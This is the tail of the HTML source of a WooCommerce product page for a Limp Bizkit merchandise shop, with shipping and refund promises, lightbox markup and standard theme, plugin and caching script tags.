                <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.1/svg/2b50.svg" alt="⭐" />
                <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.1/svg/2b50.svg" alt="⭐" />
                <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.1/svg/2b50.svg" alt="⭐" />
            </span>
            <div class="textwidget">
                <ul>
                    <li>Worldwide delivery to your doorstep</li>
                    <li>Tracking number provided for all parcels</li>
                    <li>Full refund if the product is not received</li>
                </ul>
                <fieldset>
                    <legend>Guaranteed Safe Checkout</legend>
                    <img class="alignnone size-large wp-image-1191" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/09/trust-symbols.jpeg" alt="Guaranteed Safe Checkout" width="1024" height="108" />
                </fieldset>
            </div>
        </div>
    </div>

    
			</div>
		</div>
	</div>
	
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://limpbizkitshop.com/wp-admin/admin-ajax.php","nonce":"223dba7a1b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6" id="awdr-main-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"90028534bf","r_nonce":"f1d8e9e130","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.4" id="wpcot-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.5" id="flatsome-live-search-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://limpbizkitshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.6" id="vi-wpvs-frontend-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.5"},"ajaxurl":"https://limpbizkitshop.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://limpbizkitshop.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6634fcf62f8e3f911891cd2dfba5d0a8","fragment_name":"wc_fragments_6634fcf62f8e3f911891cd2dfba5d0a8","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/limpbizkitshop.com\/wp-admin\/admin-ajax.php","nonce":"e892432b92","url":"https:\/\/limpbizkitshop.com\/product\/best-design-musical-limpbizkit-pullover-sweatshirt-flat-mask-rb1010","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script data-name="wpr-wpr-beacon" src='https://limpbizkitshop.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768680252 -->